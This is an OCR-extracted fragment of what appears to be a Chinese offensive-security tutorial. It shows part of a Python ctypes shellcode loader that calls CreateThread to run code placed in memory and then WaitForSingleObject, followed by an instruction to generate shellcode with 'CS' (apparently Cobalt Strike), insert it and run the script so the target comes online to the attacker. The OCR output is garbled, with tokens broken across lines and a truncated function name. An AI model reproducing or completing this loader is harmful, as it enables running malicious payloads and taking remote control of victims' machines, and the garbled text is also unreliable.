
# 创建一个线程从shellcode放置位置首地址开始执行

handle 
=
 ctypes
.
windll
.
kernel32
.
CreateThre
    ctypes
.
c_int
(
0
)
,
 #指向安全属性的指针

    ctypes
.
c_int
(
0
)
,
 #初始堆栈大小

    ctypes
.
c_uint64
(
ptr
)
,
 #指向起始地址的指针

    ctypes
.
c_int
(
0
)
,
 #指向任何参数的指针

    ctypes
.
c_int
(
0
)
,
 #创建标志

    ctypes
.
pointer
(
ctypes
.
c_int
(
0
)
)
)
# 等待上面创建的线程运行完

ctypes
.
windll
.
kernel32
.
WaitForSingleObject
使用CS生成shellcode，填入以上代码的shellcode部分，然后运行
脚本，即可上线：